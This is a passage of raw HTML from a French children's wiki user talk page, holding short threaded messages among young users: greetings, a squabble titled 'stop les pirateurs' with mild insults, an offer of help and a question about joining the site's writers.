</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Yo&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=89676#Yo_89676" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Yo" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Ptitloulou" title="Utilisateur:Ptitloulou">Ptitloulou</a> (<a href="/wiki/Discussion_utilisateur:Ptitloulou" title="Discussion utilisateur:Ptitloulou">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">28 avril 2020 à 09:57</span></div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_57713"><a name="stop_les_pirateurs_57713"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-57713" dir="ltr"><span class="mw-headline">stop les pirateurs</span><input type="hidden" value="stop les pirateurs" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-57713"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa&amp;lqt_method=summarize&amp;lqt_operand=57713" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-57713" class="lqt-thread-modified" type="hidden" value="20191124203609" name="lqt-thread-modified-57713"/><input id="lqt-thread-sortkey-57713" type="hidden" value="20191124203609" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-57713"/><input id="lqt-thread-title-57713" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa" name="lqt-thread-title-57713"/><div class="lqt-post-wrapper"><div class="lqt-thread-info-panel"><div class="lqt-thread-toolbar-edited-others">Modifié 1 utilisateurs<br />
Dernière modification&#160;: 24 novembre 2019 à 21:36</div></div><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>stop
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:128432-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 332643
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=57713#stop_les_pirateurs_57713" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Precou_est_nul" title="Utilisateur:Precou est nul">Precou est nul</a> (<a href="/w/index.php?title=Discussion_utilisateur:Precou_est_nul&amp;action=edit&amp;redlink=1" class="new" title="Discussion utilisateur:Precou est nul (page inexistante)">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">9 juillet 2017 à 11:02</span></div></div><div class="lqt-thread-replies lqt-thread-replies-1"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_57714"><a name="stop_les_pirateurs_57714"> </a><input id="lqt-thread-title-57714" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa/répondre" name="lqt-thread-title-57714"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>J'appelle la police pour dire que tu usurpe, si tu continue, O.K
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:128433-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 277842
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#stop_les_pirateurs_57713" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa/r%C3%A9pondre&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=57714#stop_les_pirateurs_57714" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa/r%C3%A9pondre" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Nathan26" title="Utilisateur:Nathan26">Nathan26</a> (<a href="/w/index.php?title=Discussion_utilisateur:Nathan26&amp;action=edit&amp;redlink=1" class="new" title="Discussion utilisateur:Nathan26 (page inexistante)">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">9 juillet 2017 à 12:24</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_57716"><a name="stop_les_pirateurs_57716"> </a><input id="lqt-thread-title-57716" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa/répondre (2)" name="lqt-thread-title-57716"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>FERME LA&#160;:lol:&#160;:lol:&#160;:lol:&#160;:lol:
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:128437-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 277846
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#stop_les_pirateurs_57714" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa/r%C3%A9pondre_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=57716#stop_les_pirateurs_57716" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa/r%C3%A9pondre_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature">Wikimini</span>‎<span class="lqt-thread-toolbar-timestamp">9 juillet 2017 à 12:45</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_57720"><a name="stop_les_pirateurs_57720"> </a><input id="lqt-thread-title-57720" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa/répondre (3)" name="lqt-thread-title-57720"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>Toi même, idiot.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:128443-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 277853
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#stop_les_pirateurs_57716" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa/r%C3%A9pondre_(3)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=57720#stop_les_pirateurs_57720" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/cacaaaaaaaaaaaaaaaa/r%C3%A9pondre_(3)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Nathan26" title="Utilisateur:Nathan26">Nathan26</a> (<a href="/w/index.php?title=Discussion_utilisateur:Nathan26&amp;action=edit&amp;redlink=1" class="new" title="Discussion utilisateur:Nathan26 (page inexistante)">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">9 juillet 2017 à 15:06</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_80765"><a name="Cc_80765"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-80765" dir="ltr"><span class="mw-headline">Cc</span><input type="hidden" value="Cc" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-80765"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Cc_(3)&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Cc_(3)&amp;lqt_method=summarize&amp;lqt_operand=80765" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-80765" class="lqt-thread-modified" type="hidden" value="20190801205202" name="lqt-thread-modified-80765"/><input id="lqt-thread-sortkey-80765" type="hidden" value="20190801205202" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-80765"/><input id="lqt-thread-title-80765" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Cc (3)" name="lqt-thread-title-80765"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Cc
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:161083-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 321892
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Cc_(3)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=80765#Cc_80765" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Cc_(3)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Teuf" title="Utilisateur:Teuf">Teuf</a> (<a href="/wiki/Discussion_utilisateur:Teuf" title="Discussion utilisateur:Teuf">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">1 août 2019 à 21:52</span></div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_80710"><a name="Cc_80710"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-80710" dir="ltr"><span class="mw-headline">Cc</span><input type="hidden" value="Cc" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-80710"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Cc_(2)&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Cc_(2)&amp;lqt_method=summarize&amp;lqt_operand=80710" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-80710" class="lqt-thread-modified" type="hidden" value="20190731200428" name="lqt-thread-modified-80710"/><input id="lqt-thread-sortkey-80710" type="hidden" value="20190731200428" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-80710"/><input id="lqt-thread-title-80710" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Cc (2)" name="lqt-thread-title-80710"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Cc
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:161024-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 321818
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Cc_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=80710#Cc_80710" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Cc_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Teuf" title="Utilisateur:Teuf">Teuf</a> (<a href="/wiki/Discussion_utilisateur:Teuf" title="Discussion utilisateur:Teuf">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">31 juillet 2019 à 21:04</span></div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_80602"><a name="Cc_80602"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-80602" dir="ltr"><span class="mw-headline">Cc</span><input type="hidden" value="Cc" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-80602"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Cc&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Cc&amp;lqt_method=summarize&amp;lqt_operand=80602" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-80602" class="lqt-thread-modified" type="hidden" value="20190730214304" name="lqt-thread-modified-80602"/><input id="lqt-thread-sortkey-80602" type="hidden" value="20190730214304" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-80602"/><input id="lqt-thread-title-80602" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Cc" name="lqt-thread-title-80602"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Cc
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:160904-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 321687
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Cc&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=80602#Cc_80602" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Cc" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Teuf" title="Utilisateur:Teuf">Teuf</a> (<a href="/wiki/Discussion_utilisateur:Teuf" title="Discussion utilisateur:Teuf">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">30 juillet 2019 à 22:43</span></div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_78547"><a name="entraide__78547"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-78547" dir="ltr"><span class="mw-headline">entraide </span><input type="hidden" value="entraide " name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-78547"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/entraide&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/entraide&amp;lqt_method=summarize&amp;lqt_operand=78547" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-78547" class="lqt-thread-modified" type="hidden" value="20190628111119" name="lqt-thread-modified-78547"/><input id="lqt-thread-sortkey-78547" type="hidden" value="20190628111119" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-78547"/><input id="lqt-thread-title-78547" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/entraide" name="lqt-thread-title-78547"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>bonjour madame Flo123 
je suis fleurdelacour et j ai quelle probleme pouvez vous m aider&#160;? 
Sion merci de m envoyer un message en disans que vous ne pouvez pas m aider . Dans les cas contraire je pourais vous aidez moi meme . Il vous suffira de m envoyer un message explixant votre probleme . Je vous shouaite la bienvenue sur  wikimini . bonne journe 
cordialement 
fleurdelacour
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:158667-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 319216
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/entraide&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=78547#entraide__78547" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/entraide" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/w/index.php?title=Utilisateur:Fleur_de_lacour&amp;action=edit&amp;redlink=1" class="new" title="Utilisateur:Fleur de lacour (page inexistante)">Fleur de lacour</a> (<a href="/wiki/Discussion_utilisateur:Fleur_de_lacour" title="Discussion utilisateur:Fleur de lacour">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">28 juin 2019 à 12:11</span></div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_69293"><a name="Juste_une_question._69293"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-69293" dir="ltr"><span class="mw-headline">Juste une question.</span><input type="hidden" value="Juste une question." name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-69293"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Juste_une_question.&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Juste_une_question.&amp;lqt_method=summarize&amp;lqt_operand=69293" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-69293" class="lqt-thread-modified" type="hidden" value="20190108172359" name="lqt-thread-modified-69293"/><input id="lqt-thread-sortkey-69293" type="hidden" value="20190108172359" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-69293"/><input id="lqt-thread-title-69293" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Juste une question." name="lqt-thread-title-69293"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Salut. Je peut faire partie des wikrivains?
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:146093-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 303210
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Juste_une_question.&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=69293#Juste_une_question._69293" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Juste_une_question." title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Lila_59" title="Utilisateur:Lila 59">Lila 59</a> (<a href="/wiki/Discussion_utilisateur:Lila_59" title="Discussion utilisateur:Lila 59">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">8 janvier 2019 à 18:23</span></div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_58972"><a name="roman_58972"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-58972" dir="ltr"><span class="mw-headline">roman</span><input type="hidden" value="roman" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-58972"><li class="lqt-command 